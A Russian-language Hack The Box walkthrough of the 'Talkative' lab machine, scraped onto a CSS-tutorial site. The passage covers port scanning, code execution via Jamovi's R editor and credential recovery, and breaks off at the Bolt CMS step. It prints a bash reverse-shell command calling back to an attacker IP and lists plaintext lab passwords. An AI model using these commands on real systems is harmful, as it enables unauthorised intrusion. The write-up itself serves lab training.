Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

HTB Talkative. Проходим цепочку докер-контейнеров для захвата хоста - «Новости»

Hack The Box мы проэксплуатируем уязвимость в CMS Jamovi для получения учетных данных, а затем попентестим CMS Bolt, чтобы получить управление над Docker и туннелировать трафик на основной хост. После этого работаем с базой RocketChat для авторизации в чате и получения RCE. Чтобы повысить привилегии, разберемся с возможностью

CAP_DAC_READ_SEARCH.warning

Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

Разведка



Сканирование портов

Добавляем IP-адрес машины в /:

10.10.11.155 talkative.htb

И запускаем сканирование портов.

Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

ports=$(nmap -p- --min-rate=500 $1 | grep^[0-9] | cut -d '/' -f 1 | tr 'n' ',' | sed s/,$//)nmap -p$ports -A $1Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием имеющихся скриптов (опция -A).

Результат работы скриптаРезультат работы скрипта (продолжение)

Нашли пять открытых портов:

- 80, 3000 — веб‑сервер Apache 2.4.52;

- 8080, 8081, 8082 — веб‑сервер Tornado 5.0.

При этом фильтруется подключение к порту 22 (SSH).



С помощью утилиты WhatWeb узнаем, какие технологии используются на обнаруженных открытых портах.

whatweb http://talkative.htb

whatweb http://talkative.htb:3000/

whatweb http://talkative.htb:8080/

whatweb http://talkative.htb:8081/

whatweb http://talkative.htb:8082/



Из всего, что нашел WhatWeb, нас больше всего интересует платформа Jamovi.

Главная страница сайта http://talkative.htb:3000/

Точка входа







Нам доступен Rj Editor, а это очень легкий способ получить удаленное выполнение кода (RCE). Для создания реверс‑шелла будем использовать сайт Online Reverse Shell Generator. Там указываем параметры, такие как локальные хост и порт, язык и целевую систему.

Online Reverse Shell Generator

Затем открываем листенер, можно скопировать команду из генератора. А теперь открываем Rj Editor и передаем сгенерированный шелл в функцию system. Отправляем на выполнение комбинацией клавиш Ctrl + Shift + Enter.



system("bash -c 'bash -i >& /dev/tcp/10.10.14.11/4321 0>&1'",intern=TRUE)И получаем удаленную командную оболочку.

Бэкконнект от сервера

По пользователю и имени хоста понимаем, что находимся в докер‑контейнере.

Точка опоры



Осматриваемся в рабочем окружении и в домашнем каталоге рута находим файл с расширением omv.

Содержимое каталога /root/



Перенесем этот файл на локальный хост для дальнейшего изучения. Так как файл маленький, можем закодировать его в Base64, а потом декодировать на локальном хосте.

cat/root/bolt-administration.omv | base64 -w0Декодируем текст, а затем распакуем как архив ZIP. В одном из файлов найдем учетные данные.

echo UEsDBBQA...mBgAAAAA= | base64 -d >bolt-administration.omv

unzip bolt-administration.omv





Получаем следующие пары учетных данных:

matt@talkative.htb :jeO09ufhWD<s

janit@talkative.htb :bZ89h}V<S_DA

saul@talkative.htb :)SQWGm>9KHEA



Я перепробовал разные комбинации логинов и паролей, но доступа все равно никуда получить не удалось. Однако находим почтовый адрес администратора и, попробовав найденные пароли для него, авторизуемся в CMS Bolt.

Главная страница http://talkative.htb/bolt

CMS Bolt — RCE

Bolt использует Twig для шаблонов и позволяет управлять контентом и пользователями. Это дает нам возможность записывать код в новый файл или вносить изменения в существующие файлы.

- © HTB Secret. Раскрываем секрет JWT - «Новости»

- © HTB Backdoor. Взламываем сайт на WordPress и практикуемся в разведке - «Новости»

- © HTB Bolt. Эксплуатируем шаблоны в Python и разбираемся с PGP - «Новости»

- © HTB Monitors. Применяем еще один способ побега из Docker - «Новости»

- © HTB Driver. Эксплуатируем PrintNightmare и делаем вредоносный SCF - «Новости»

- © HTB Shibboleth. Ломаем Zabbix, чтобы захватить контроллер платы - «Новости»

- © HTB Knife. Эксплуатируем нашумевший бэкдор в языке PHP - «Новости»

- © HTB BountyHunter. Ломаем сайт на PHP через XXE и пентестим приложение на Python - «Новости»

- © HTB RouterSpace. Повышаем привилегии через баг в sudo - «Новости»

- © HTB AdmirerToo. Захватываем сервер через Fail2ban - «Новости»

|

|

|